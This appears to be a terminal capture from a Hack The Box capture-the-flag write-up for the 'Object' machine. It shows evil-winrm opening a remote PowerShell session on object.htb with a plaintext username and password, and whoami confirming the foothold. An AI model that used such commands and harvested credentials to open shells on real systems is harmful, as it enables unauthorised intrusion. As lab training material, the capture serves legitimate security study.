 ┌──(kali㉿kali)-[~/Desktop/HTB/Object]
└─$ evil-winrm -i object.htb -u oliver -p c1cdfun_d2434
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami
object\oliver
*Evil-WinRM* PS C:\Users\oliver\Documents>